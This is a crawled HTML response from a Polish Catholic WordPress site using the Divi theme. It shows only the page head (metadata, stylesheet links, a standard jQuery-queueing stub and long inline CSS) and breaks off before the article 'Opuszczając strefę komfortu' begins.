

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://orszakbaranka.pl/opuszczajac-strefe-komfortu/
body_size: 34637
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://orszakbaranka.pl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Opuszczając &#8222;strefę komfortu&#8221; | Dziewiczy Orszak Baranka</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Dziewiczy Orszak Baranka &raquo; Kanał z wpisami" href="http://orszakbaranka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dziewiczy Orszak Baranka &raquo; Kanał z komentarzami" href="http://orszakbaranka.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dziewiczy Orszak Baranka &raquo; Opuszczając &#8222;strefę komfortu&#8221; Kanał z komentarzami" href="http://orszakbaranka.pl/opuszczajac-strefe-komfortu/feed/" />
<meta content="Divi v.4.22.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css'  href='http://orszakbaranka.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://orszakbaranka.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://orszakbaranka.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<link rel='stylesheet' id='et-divi-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.22.1
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form 